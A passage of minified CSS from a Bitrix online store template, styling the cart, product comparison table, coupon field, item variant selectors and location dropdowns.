.heading{order:1;margin-bottom:0}.service__list{order:2;margin:30px 0 24px}.service>ymaps{order:3;height:350px!important}}.contacts__list{display:flex;flex-flow:row;justify-content:space-between;margin-bottom:30px}.contacts__list--primary{max-width:250px}.contacts__list--secondary{max-width:440px}.contacts__list-contact{margin-bottom:5px;font-size:14px}.contacts__list-contact span{display:inline-block;width:250px;margin-right:25px}.bx_news_detail .contacts__list-contact a,.contacts__list-contact .bx_news_detail a,.contacts__list-contact .link{font-size:inherit}.contacts__phone{margin-bottom:15px;padding-left:32px;background-image:url(/local/templates/eneral_redesign/styles/../img/svg/phone-icon.svg);background-repeat:no-repeat;background-position:left top}@media only screen and (max-width:660px){.contacts__list{flex-flow:column;align-items:center;justify-content:flex-start}.contacts__list--primary{margin-bottom:30px}.contacts__list-contact{margin-bottom:24px;text-align:center}.contacts__list-contact span{width:100%;margin-bottom:5px}}.contacts>ymaps{height:350px!important}.article--comparsion .bx_sort_container{text-align:right;margin-top:-59px;display:flex;justify-content:flex-end}@media only screen and (max-width:660px){.article--comparsion .bx_sort_container{margin-top:0}}.bx_filtren_container{box-sizing:content-box;margin:40px 0;padding:22px 23px 27px;overflow:hidden;background-color:rgba(81,186,219,.2);border-radius:16px;transition:.3s}.bx_filtren_container h5{display:inline-block}.bx_filtren_container ul{margin-top:20px;display:flex;flex-flow:row wrap;align-items:flex-start;list-style:none}.bx_filtren_container ul li{display:inline-block;width:calc(100% / 6)}.bx_filtren_container ul li label{position:static;padding:0 5px 5px 10px;width:100%;text-overflow:ellipsis;overflow:hidden}@media only screen and (max-width:768px){.bx_filtren_container ul li{width:calc(33% - 10px)}}@media only screen and (max-width:660px){.bx_filtren_container{margin:30px 0 45px;padding:15px}.bx_filtren_container ul li{width:calc(50% - 10px)}}.table_compare{position:relative;overflow-y:auto}.table_compare table{font-size:18px}.table_compare tr{padding-bottom:35px}.table_compare tr td{padding:15px}.table_compare tr td span{display:inline-block}.table_compare tr td:first-child{font-weight:700}.table_compare tr:first-child a{display:inline-block;font-weight:400;color:#0d1c2e;text-decoration:none}.table_compare tr:first-child a:first-child{height:90px;width:200px}.table_compare tr:first-child a .btn{padding:10px 15px}.table_compare tr:first-child a .btn__text{color:#fff}.table_compare::-webkit-scrollbar{height:32px}.table_compare::-webkit-scrollbar-track{background-color:rgba(201,218,231,.3);border-radius:8px}.table_compare::-webkit-scrollbar-thumb{border:3px solid transparent;border-radius:8px;background-color:#51badb;background-clip:content-box;-webkit-transition:.15s;transition:.15s}.table_compare::-webkit-scrollbar-thumb:hover{background-color:#4bd4ff}.table_compare::-webkit-scrollbar-thumb:active{background-color:#2eadd6}.comparsion__head{display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between}.comparsion__toggle{display:none;width:24px;height:24px;text-align:center;background-color:#fff;border:1px solid #c9dae7;border-radius:50%}.comparsion__toggle--toggled svg{transform:rotate(180deg)}@media only screen and (max-width:660px){.comparsion__toggle{display:inline-block}}.sortbutton{min-width:24px;padding:6px 10px;color:rgba(13,28,46,.5);font-size:14px;text-align:center;text-decoration:none;border:1px solid #c9c9c9;transition:.15s}.sortbutton:first-child{border-top-left-radius:8px;border-bottom-left-radius:8px}.sortbutton:last-child{border-top-right-radius:8px;border-bottom-right-radius:8px}.sortbutton.current,.sortbutton:hover{color:#fff;background-color:#51badb;border-color:#51badb}.basket--empty{padding:150px 0;border:1px dashed #c9dae7;border-radius:7px}.basket--empty p{text-align:center;margin-bottom:10px;font-size:16px}.basket--empty p font.errortext{color:#0d1c2e!important}.basket--empty .btn{padding-left:15px;padding-right:15px}#basket_form_container{position:relative}.bx_ordercart{font-size:0}.bx_ordercart .bx_sort_container{position:absolute;top:-23px;right:0;min-height:32px;color:#919191;line-height:32px;text-align:right;vertical-align:middle;transform:translateY(-100%)}.bx_ordercart .bx_sort_container a{display:inline-block;padding:0 20px;color:rgba(13,28,46,.5);font-size:14px;line-height:32px;text-decoration:none;background-color:#f1f5f8;border-radius:3px}.bx_ordercart .bx_sort_container a#basket_toolbar_button{border-radius:8px 0 0 8px}.bx_ordercart .bx_sort_container a#basket_toolbar_button_delayed{border-radius:0 8px 8px 0}.bx_ordercart .bx_sort_container a.current{color:#fff;background-color:#51badb}.bx_ordercart .bx_sort_container a.current:hover{color:#fff;background-color:#51badb}.bx_ordercart .bx_sort_container a:hover{color:#51badb;background:#f1f5f8}.bx_ordercart .bx_sort_container a:active{color:#51badb}.bx_ordercart .bx_ordercart_order_table_container{overflow-x:auto;box-sizing:border-box;margin:0;padding:0;width:100%;border:1px solid #c9dae7;border-radius:16px;font-size:14px}.bx_ordercart .bx_ordercart_order_table_container table{margin:0;padding:0;min-width:100%;border-collapse:collapse}.bx_ordercart .bx_ordercart_order_table_container table td{box-sizing:border-box;white-space:nowrap}.bx_ordercart .bx_ordercart_order_table_container table td.margin{padding:0;width:2%;border-bottom:none!important}.bx_ordercart .bx_ordercart_order_table_container table thead td{padding:0 5px;min-height:39px;background:#c9dae7;color:#0d1c2e;font-weight:700;font-size:14px;line-height:39px}.bx_ordercart .bx_ordercart_order_table_container table tbody td{padding:2% 5px;border-bottom:1px solid #e5e5e5;vertical-align:top}.bx_ordercart .bx_ordercart_order_table_container table tbody td td{padding:0 1px!important}.bx_ordercart .bx_ordercart_order_table_container table tbody tr:last-child td{border-bottom:none}.bx_ordercart .bx_ordercart_order_table_container tbody td.itemphoto{width:11%}.bx_ordercart .bx_ordercart_order_table_container tbody td.control,.bx_ordercart .bx_ordercart_order_table_container tbody td.custom,.bx_ordercart .bx_ordercart_order_table_container tbody td.item,.bx_ordercart .bx_ordercart_order_table_container tbody td.price{text-align:left;font-size:14px;line-height:22px}.bx_ordercart .bx_ordercart_order_table_container tbody td.custom span{display:none}.bx_ordercart .bx_ordercart_order_table_container tbody td.item{width:37%}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .current_price{color:#000;font-weight:700;font-size:19px}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .old_price{color:#b8b8b8;text-decoration:line-through;font-size:13px}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .type_price{color:#7f7f7f;font-size:11px;line-height:13px}.bx_ordercart .bx_ordercart_order_table_container tbody td.price .type_price_value{font-size:11px;line-height:13px}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a{display:inline-block;padding:8px 15px;font-size:14px;text-decoration:none;border-radius:8px;transition:.15s}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a.red{color:#e81b34}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a.blue{color:#51badb}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:hover{background-color:#f1f5f8}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:active{background-color:#e7eef3}.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:hover{text-decoration:none}.bx_ordercart .bx_ordercart_photo_container{position:relative;min-width:50px;max-width:100%;border:1px solid #c0cfda;border-radius:2px}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_photo{position:absolute;top:4%;right:4%;bottom:4%;left:4%;background-position:center;background-size:auto 100%;background-repeat:no-repeat}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_brand{position:relative;margin-top:3%;min-width:50px;max-width:100%;border:1px solid #c0cfda;border-radius:2px;line-height:0}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_brand img{margin:0;padding:0;width:100%;height:auto}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemtitle{margin:0;padding:0;white-space:normal;line-height:18px}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemtitle a{color:#000;text-decoration:none;font-weight:700;font-size:14px;line-height:18px}.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemart{margin-bottom:10px;color:#b4b4b4;font-size:13px}.bx_ordercart .bx_ordercart_order_pay{box-sizing:border-box;margin:20px auto 0}.bx_ordercart .bx_ordercart_order_pay_left{float:left;width:38%}.bx_ordercart .bx_ordercart_order_pay_right{float:left;width:45%}.bx_ordercart .bx_ordercart_coupon{position:relative;white-space:nowrap;margin-bottom:4px;max-width:260px}.bx_ordercart .bx_ordercart_coupon .field__input{max-width:150px}.bx_ordercart .bx_ordercart_coupon span{display:block;margin-bottom:13px;color:#7f7f7f;font-size:13px}.bx_ordercart .bx_ordercart_coupon span.bad,.bx_ordercart .bx_ordercart_coupon span.disabled,.bx_ordercart .bx_ordercart_coupon span.good{display:inline-block;width:22px;height:34px;vertical-align:middle;margin:0 0 0 5px;cursor:pointer}.bx_ordercart .bx_ordercart_coupon span.disabled:hover{cursor:pointer}.bx_ordercart .bx_ordercart_coupon input.good{position:relative;border:1px solid #59a62a;background:rgba(89,166,42,.16);box-shadow:0 0 2px 0 rgba(89,166,42,.8)}.bx_ordercart .bx_ordercart_coupon span.good{background:url([data-uri]) no-repeat center}.bx_ordercart .bx_ordercart_coupon input.bad{border:1px solid #e16565;background:rgba(225,101,101,.16);box-shadow:0 0 2px 0 rgba(225,101,101,.8)}.bx_ordercart .bx_ordercart_coupon span.bad,.bx_ordercart .bx_ordercart_coupon span.disabled,.bx_ordercart .bx_ordercart_coupon span.good:hover{background:url([data-uri]) no-repeat center}.bx_ordercart .bx_ordercart_coupon span.bad:hover{background:url([data-uri]) no-repeat center}.bx_ordercart .bx_ordercart_coupon input.disabled{color:#9a9a9a}.bx_ordercart .bx_ordercart_coupon_notes{transition:opacity .3s ease-out;display:none;opacity:0;white-space:normal;border:1px solid #ddd;position:absolute;top:100%;left:0;max-width:270px;padding:10px;background:#fff;z-index:1010;border-radius:5px;font-size:13px;line-height:17px;box-shadow:0 3px 7px 0 rgba(0,0,0,.05)}.bx_ordercart .bx_ordercart_coupon:hover .bx_ordercart_coupon_notes{display:block;opacity:1}.bx-touch .bx_ordercart .bx_ordercart_coupon_notes{display:block;opacity:1;position:relative;top:auto;left:auto;margin:10px auto;box-shadow:none}.bx_ordercart .bx_ordercart_order_sum{float:right;width:100%}.bx_ordercart .bx_ordercart_order_sum tr{padding-right:100px}.bx_ordercart .bx_ordercart_order_sum tr td{display:inline-block;padding:1px;font-size:13px;text-align:right}.bx_ordercart .bx_ordercart_order_sum tr td:first-child{display:inline-block;width:186px;margin-right:10px;text-align:right}.bx_ordercart .bx_ordercart_order_sum tr td.custom_t1{width:100%}.bx_ordercart .bx_ordercart_order_sum tr td.custom_t2{white-space:nowrap}.bx_ordercart .bx_ordercart_order_sum tr td.fwb{font-weight:700;margin-top:10px}.bx_ordercart .bx_ordercart_order_pay_center{position:relative;margin-top:30px;padding-top:20px;text-align:right}.offer_link{line-height:16px;padding:0 0 20px}.offer_link A{line-height:inherit!important;vertical-align:inherit!important}.offer_link INPUT{position:relative;bottom:-3px}.bx_ordercart .bx_ordercart_order_pay_center span{vertical-align:top;line-height:53px}.bx_ordercart .bx_ordercart_order_pay,.bx_ordercart .bx_ordercart_order_pay_center,.bx_ordercart .bx_ordercart_order_pay_center .checkout,.bx_ordercart .bx_ordercart_order_pay_center span,.bx_ordercart .bx_ordercart_order_pay_left,.bx_ordercart .bx_ordercart_order_pay_right,.bx_ordercart .bx_ordercart_order_sum,.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemtitle a,.bx_ordercart .bx_ordercart_order_table_container table,.bx_ordercart .bx_ordercart_order_table_container table tbody,.bx_ordercart .bx_ordercart_order_table_container table tbody tr,.bx_ordercart .bx_ordercart_order_table_container table tbody tr td,.bx_ordercart .bx_ordercart_order_table_container tbody td.price .current_price{transition:all .3s ease;font-size:14px}table.counter{min-width:0!important}table.counter td{border:none!important;vertical-align:middle}table.counter tbody tr td#quantity_control{text-align:left}.basket_quantity_control{display:inline-block;left:0;margin:0;height:32px;padding:0}.basket_quantity_input{padding:7px!important;font-size:14px;text-align:center;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:0!important;outline:0}.basket_quantity_input:hover{background-color:#fff}.basket_quantity_input:focus{background-color:#fff;border-color:#51badb}.basket_quantity_control a{display:block;width:18px;height:100%;color:#c9dae7;font-weight:700;font-size:14px;line-height:30px;text-align:center;text-decoration:none;background-color:#f1f5f8;border:1px solid #c9dae7}.basket_quantity_control a.plus{background-position:0 0;border-radius:0 5px 5px 0;margin-left:-3px}.basket_quantity_control a.minus{background-position:0 -20px;border-radius:5px 0 0 5px;margin-right:-3px}.flat{display:inline}.centered{text-align:center}.bt2{color:#3f3f3f;font-size:13px;text-align:center;padding:7px 16px;text-decoration:none;box-shadow:0 1px 2px 1px rgba(0,0,0,.4);border-radius:3px;font-weight:700;text-shadow:0 1px 1px #fff;background:#fff;background:linear-gradient(to bottom,#fff 0,#eee 100%)}.bt2:hover{color:#3f3f3f;background:#fbfbfb;text-decoration:none!important}.bt2:active{color:#3f3f3f;text-shadow:none;text-shadow:0 2px 1px #fff;background:#fbfbfb;background:radial-gradient(ellipse at center,#fbfbfb 0,#eaeaea 100%);box-shadow:none;padding:6px 15px;border:1px solid #d2d2d2}input.bt2{border:none}input.bt2:active{border:1px solid #d2d2d2}.bx_item_detail_size_small_noadaptive{position:relative;margin-bottom:10px;padding:0;width:192px}.bx-no-touch .bx_item_detail_size_small_noadaptive.full{position:relative;margin-left:-5%;padding:0 5%}.bx_item_detail_size_small_noadaptive .bx_item_section_name_gray{color:#9e9e9e;vertical-align:middle;font-size:11px;line-height:11px}.bx_item_detail_size_small_noadaptive .bx_size_scroller_container{position:relative;margin-top:5px;margin-left:10px}.bx_item_detail_size_small_noadaptive .bx_size{position:relative;overflow:hidden;margin:0;width:100%}.bx_item_detail_size_small_noadaptive ul{position:relative;display:block;margin:0;padding:0;width:100%;white-space:nowrap}.bx-touch .bx_item_detail_size_small_noadaptive .bx_size{overflow-x:auto}.bx_item_detail_size_small_noadaptive ul{position:relative;display:block;margin:0;padding:0;width:100%;white-space:nowrap}.bx-touch .bx_item_detail_size_small_noadaptive .bx_size ul{margin-left:0!important}.bx_item_detail_size_small_noadaptive ul li{position:relative;display:block;float:left;box-sizing:border-box;height:25px}.bx_item_detail_size_small_noadaptive ul li a{position:absolute;top:0;right:2px;bottom:2px;left:2px;display:block;overflow:hidden;border:1px solid #c0cfda;background:#fff;color:#3f3f3f;text-align:center;text-decoration:none;font-weight:400;font-size:10px;line-height:22px}.bx-touch .bx_item_detail_size_small_noadaptive ul li a{border:none;border-style:solid;border-width:1px;-o-border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2border.png) 2 stretch;border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2border.png) 2 fill stretch}.bx_item_detail_size_small_noadaptive ul li:hover a{border:1px solid #006cc0}.bx_item_detail_size_small_noadaptive ul li.bx_active a,.bx_item_detail_size_small_noadaptive ul li:active a{border:2px solid #006cc0}.bx-touch .bx_item_detail_size_small_noadaptive ul li.bx_active a{border:none;border-style:solid;border-width:1px;-o-border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2borderactive.png) 2 stretch;border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2borderactive.png) 2 fill stretch}.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_left,.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_right{opacity:.8}.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_left:hover,.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_right:hover{opacity:1}.bx_item_detail_size_small_noadaptive.full .bx_slide_left,.bx_item_detail_size_small_noadaptive.full .bx_slide_right{position:absolute;top:0;bottom:4px;width:5%;max-width:11px;cursor:pointer}.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_left{left:-5%;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/arr_left.png) no-repeat left center;background-size:100% auto}.bx-no-touch .bx_item_detail_size_small_noadaptive .bx_slide_right{right:-5%;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/arr_right.png) no-repeat right center;background-size:100% auto}.bx-touch .bx_item_detail_size_small_noadaptive .bx_slide_left{left:0;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/fade_left.png) repeat-y left center;background-size:100% auto}.bx-touch .bx_item_detail_size_small_noadaptive .bx_slide_right{right:0;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/fade_right.png) repeat-y right center;background-size:100% auto}.bx_item_detail_scu_small_noadaptive{position:relative;margin-bottom:10px;padding:0;max-width:100%;width:193px}.bx-no-touch .bx_item_detail_scu_small_noadaptive.full{position:relative;margin-left:-5%;padding:0 5%}.bx_item_detail_scu_small_noadaptive .bx_item_section_name_gray{color:#9e9e9e;vertical-align:middle;font-size:11px;line-height:11px}.bx_item_detail_scu_small_noadaptive .bx_scu_scroller_container{position:relative;margin-top:5px;margin-left:10px}.bx_item_detail_scu_small_noadaptive .bx_scu{position:relative;overflow:hidden;margin:0;width:100%}.bx-touch .bx_item_detail_scu_small_noadaptive .bx_scu{overflow-x:auto}.bx_item_detail_scu_small_noadaptive .bx_scu ul{position:relative;display:block;margin:0;padding:0;width:100%;white-space:nowrap}.bx-retina .bx_item_detail_scu_small_noadaptive .bx_scu ul{margin-left:0!important}.bx_item_detail_scu_small_noadaptive .bx_scu ul li{position:relative;display:block;float:left;padding-top:10%;height:0;box-sizing:border-box}.bx_item_detail_scu_small_noadaptive .bx_scu ul li a{position:absolute;top:0;right:2px;bottom:4px;left:2px;display:block;overflow:hidden;border:1px solid #c0cfda;background:#fff}.bx-retina .bx_item_detail_scu_small_noadaptive .bx_scu ul li a{border:none;border-style:solid;border-width:1px;-o-border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2border.png) 2 stretch;border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2border.png) 2 fill stretch}.bx_item_detail_scu_small_noadaptive .bx_scu ul li:hover a{border:1px solid #006cc0}.bx_item_detail_scu_small_noadaptive .bx_scu ul li.bx_active a,.bx_item_detail_scu_small_noadaptive .bx_scu ul li:active a{padding:3px;border:2px solid #006cc0}.bx-retina .bx_item_detail_scu_small_noadaptive .bx_scu ul li.bx_active a{border:none;border-style:solid;border-width:1px;-o-border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2borderactive.png) 2 stretch;border-image:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/x2borderactive.png) 2 fill stretch}.bx_item_detail_scu_small_noadaptive .bx_scu ul li a span{position:absolute;top:6%;right:6%;bottom:6%;left:6%;background-size:100% auto;background-repeat:no-repeat}.bx_item_detail_scu_small_noadaptive .bx_scu ul li a span img{width:auto;height:25px}.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_left,.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_right{opacity:.8}.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_left:hover,.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_right:hover{opacity:1}.bx_item_detail_scu_small_noadaptive.full .bx_slide_left,.bx_item_detail_scu_small_noadaptive.full .bx_slide_right{position:absolute;top:0;bottom:4px;width:5%;max-width:11px;cursor:pointer}.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_left{left:-5%;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/arr_left.png) no-repeat left center;background-size:100% auto}.bx-no-touch .bx_item_detail_scu_small_noadaptive .bx_slide_right{right:-5%;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/arr_right.png) no-repeat right center;background-size:100% auto}.bx-touch .bx_item_detail_scu_small_noadaptive .bx_slide_left{left:0;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/fade_left.png) repeat-y left center;background-size:100% auto}.bx-touch .bx_item_detail_scu_small_noadaptive .bx_slide_right{right:0;background:url(/local/templates/eneral_store_adapt_2018/components/bitrix/sale.basket.basket/.default/images/fade_right.png) repeat-y right center;background-size:100% auto}#warning_message{color:red}.bx-touch .quantity_control{display:none}@media only screen and (max-width:660px){.bx_ordercart .bx_sort_container{position:relative;top:unset;margin-bottom:30px;transform:unset;display:flex;flex-flow:row;justify-content:center}.bx_ordercart .bx_sort_container a{padding:0 10px}.bx_ordercart .bx_ordercart_order_table_container{box-sizing:content-box;width:100%;margin:0 -15px;padding:0 15px;border:none;border-bottom:1px solid #c9dae7;border-radius:0}.bx_ordercart .bx_ordercart_order_table_container table{display:flex;flex-flow:column;align-items:center;width:100%}.bx_ordercart .bx_ordercart_order_table_container table thead{display:none}.bx_ordercart .bx_ordercart_order_table_container table tbody tr{display:flex;flex-flow:row wrap;justify-content:center;align-items:center;border-bottom:1px solid #c9dae7}.bx_ordercart .bx_ordercart_order_table_container table tbody tr:last-child{border-bottom:none}.bx_ordercart .bx_ordercart_order_table_container table tbody tr:not(:first-child){margin-top:40px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .bx_ordercart_itemtitle{max-width:265px;margin:0 auto}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .itemphoto{order:2;width:100%;height:132px;margin-bottom:17px;text-align:center}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .itemphoto img{height:100%;margin:0 auto}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .item{order:1;width:100%;text-align:center}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .control,.bx_ordercart .bx_ordercart_order_table_container table tbody tr .custom,.bx_ordercart .bx_ordercart_order_table_container table tbody tr .price{order:3}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .custom [id^=discount_value_]{display:none}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .custom tr{border-bottom:none}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .basket_quantity_input{padding:11px 7px!important;font-size:22px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .basket_quantity_control{height:50px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .basket_quantity_control a{height:50px;font-size:22px;line-height:48px;width:24px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .price{margin-left:20px}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .price .current_price{font-size:28px;line-height:normal}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .control{display:flex;flex-flow:row nowrap;justify-content:space-between;width:100%;padding:40px 0 40px;text-align:center}.bx_ordercart .bx_ordercart_order_table_container table tbody tr .control a{margin:0 30px}.bx_ordercart .bx_ordercart_order_pay{display:flex;flex-flow:column;margin:1px -15px;padding:20px;border:none;border-top:1px solid #c9dae7;border-radius:0}.bx_ordercart .bx_ordercart_order_pay_left{order:2;width:100%}.bx_ordercart .bx_ordercart_coupon{max-width:100%}.bx_ordercart .bx_ordercart_coupon .field__input{max-width:calc(100% - 105px)}.bx_ordercart .bx_ordercart_order_pay_right{order:1;width:100%;margin-bottom:50px}.bx_ordercart .bx_ordercart_order_pay_center{order:3;width:100%}.bx_ordercart .bx_ordercart_order_sum tr td:first-child{width:calc(50% - 5px)}}.bx-slst .dropdown-block{border:1px solid #bdbdbd;border-radius:2px;box-shadow:inset 0 1px 2px #ebebeb;font-size:14px;padding:0 11px 0 11px;position:relative;background-color:#fff;margin-bottom:10px}.bx-slst .dropdown-block:last-child{margin-bottom:0}.bx-slst .dropdown-arrow{background:url(/bitrix/components/bitrix/sale.location.selector.steps/templates/.default/images/dropdown-errow.png) no-repeat center center;height:100%;top:0;right:0;position:absolute;width:22px}.bx-slst .bx-ui-combobox-fake,.bx-slst .bx-ui-combobox-route{background:0 0!important;border:none!important;box-shadow:none!important;color:#000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;height:33px;width:100%;outline:0;padding:0}.bx-slst .bx-ui-combobox-container{overflow:hidden}.bx-slst .bx-ui-combobox-dropdown{border:1px solid #bdbdbd;border-radius:2px;box-shadow:0 2px 3px #c7c7c7;box-sizing:border-box;display:none;max-height:200px;overflow-y:auto;left:0;top:35px;padding:5px 5px 3px 5px;position:absolute;width:100%}.bx-slst .dropdown-active .bx-ui-combobox-dropdown{display:block}.bx-slst .bx-ui-combobox-variants{list-style:none;margin:0;padding:0}.bx-slst .dropdown-item{border-radius:2px;padding:7px 4px 7px 10px;margin-bottom:2px}.bx-slst .dropdown-item:hover{background-color:#f1f3f5;cursor:pointer}.bx-slst .dropdown-img{border:none;display:inline-block;height:12px;margin:3px 12px 0 0;vertical-align:top;width:16px}.bx-slst .dropdown-item-text{color:#aba8ac;display:inline-block;vertical-align:top}.bx-slst .dropdown-item-text span{color:#25282c}.bx-slst .dropdown-list-title{border-bottom:1px solid #e5e5e5;height:37px;line-height:37px;padding-left:8px}.bx-slst .dropdown-icon{background:0 0;height:14px;left:10px;position:absolute;top:10px;width:14px}.bx-slst .quick-locations{margin-bottom:5px}.bx-slst .quick-location-tag{background-color:#f2f5f8;border:1px solid #cad3dc;border-radius:3px;color:#1e55b9;display:inline-block;font-size:15px;height:27px;line-height:26px;margin:0 3px;padding:0 14px;text-decoration:none;margin-bottom:10px}.bx-slst .quick-location-tag:hover{background-color:#fafafa}.bx-slst .dropdown-fade2white{width:32px;height:31px;position:absolute;top:2px;right:0;background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 30%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=1 )}.bx-slst .bx-ui-combobox-toggle{background:url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -2618px no-repeat scroll;width:30px;height:30px;cursor:pointer;cursor:hand;margin-top:2px;position:absolute;top:0;right:0;display:block}.bx-slst .bx-ui-combobox-toggle:hover{background-position:6px -2696px}.bx-slst .bx-ui-combobox-loader{background-image:url(/bitrix/panel/main/images/waiter-white.gif)!important;background-repeat:no-repeat!important;background-position:right -1px!important;width:30px;height:30px;position:absolute;top:3px;right:2px;display:none}.bx-slst .bx-ui-combobox-go-edit{display:none}.bx-slst .bx-ui-combobox-dropdown{max-height:300px}.bx-slst .bx-ui-pager-area{height:40px;text-align:center;color:gray;padding:10px 0 0 0}.bx-slst input[type=text]{position:relative}.bx-slst input::-ms-clear{display:none}.bx-slst .bx-ui-combobox-dropdown{background-color:#fff;z-index:999;border:1px solid #87919c}.bx-slst .bx-ui-combobox-variant{cursor:pointer;cursor:hand}.bx-slst .bx-ui-combobox-error,.bx-slst .bx-ui-combobox-variant{padding:10px 10px}.bx-slst .bx-ui-combobox-error{color:#f22;padding-left:30px;position:relative}.bx-slst .bx-ui-combobox-error div{position:absolute;top:0;left:0;width:25px;height:25px;background:url(/bitrix/panel/main/images/bx-admin-sprite-small.png) 6px -2895px no-repeat scroll}.bx-slst .bx-ui-combobox-variant-active,.bx-slst .bx-ui-combobox-variant:hover{background-color:#e0e8ea}.adm-sls-edit-link{margin-top:10px}.bx-admin-mode .bx-sls-go-edit{margin-left:10px;display:none}.bx-admin-mode .dropdown-block{border-color:#87919c #959ea9 #9ea7b1;border-radius:4px;box-shadow:0 1px 0 0 rgba(255,255,255,.3),0 2px 2px -1px rgba(180,188,191,.7) inset;height:25px}.bx-slst.bx-admin-mode .bx-ui-combobox-fake,.bx-slst.bx-admin-mode .bx-ui-combobox-route{height:25px}.bx-slst.bx-admin-mode .dropdown-icon{top:7px}.bx-slst.bx-admin-mode .dropdown-fade2white{height:22px}.bx-slst.bx-admin-mode .dropdown-fade2white{right:1px}.bx-slst.bx-admin-mode .bx-ui-combobox-toggle{background-position:6px -2623px;height:22px}.bx-slst.bx-admin-mode .bx-ui-combobox-loader{background-position:right -4px!important;height:21px}.bx-slst.bx-admin-mode .bx-ui-combobox-dropdown{top:27px}.bx-slst .bx-ui-state-items-discover-in-progress .bx-ui-combobox-loader{display:block}.bx-ui-slst-pool select{margin:10px 10px 0 0}div[data-bx-ui-id=error]{display:none}.bx-ui-state-error div[data-bx-ui-id=error]{display:block}.bx-ui-combobox-deselect-item,.bx-ui-slst-other-item{border-bottom:1px solid gray}.bx-ui-sls-tree-trunk{padding:0 0 9px 30px}.disabled-keyboard{cursor:pointer;cursor:hand}.disabled-keyboard input{cursor:inherit}.bx-ui-combobox-container .bx-combobox-fake-as-input{padding-top:9px;box-sizing:border-box}.bx-sls .dropdown-block{border:1px solid #bdbdbd;border-radius:2px;box-shadow:inset 0 1px 2px #ebebeb;font-size:14px;padding:0 22px 0 30px;position:relative;background-color:#fff}.bx-sls .dropdown-block-ui{font-size:14px;padding:0 22px 0 30px;position:relative;background-color:#fff;margin-top:5px}.bx-sls .dropdown-arrow{background:url(/bitrix/components/bitrix/sale.location.selector.search/templates/.default/images/dropdown-errow.png) no-repeat center center;height:100%;top:0;right:0;position:absolute;width:22px}.bx-sls .bx-ui-sls-container{overflow:hidden;min-height:25px}.bx-sls .bx-ui-sls-pane{border:1px solid #bdbdbd;border-radius:2px;box-shadow:0 2px 3px #c7c7c7;box-sizing:border-box;display:none;max-height:200px;overflow-y:auto;left:0;top:35px;padding:5px 5px 3px 5px;position:absolute;width:100%}.bx-sls .dropdown-active .bx-ui-sls-pane{display:block}.bx-sls .bx-ui-sls-variants{list-style:none;margin:0;padding:0}.bx-sls .dropdown-item{border-radius:2px;padding:7px 4px 7px 10px;margin-bottom:2px}.bx-sls .dropdown-item:hover{background-color:#f1f3f5;cursor:pointer}.bx-sls .dropdown-img{border:none;display:inline-block;height:12px;margin:3px 12px 0 0;vertical-align:top;width:16px}.bx-sls .dropdown-item-text{color:#aba8ac;display:inline-block;vertical-align:top}.bx-sls .dropdown-item-text 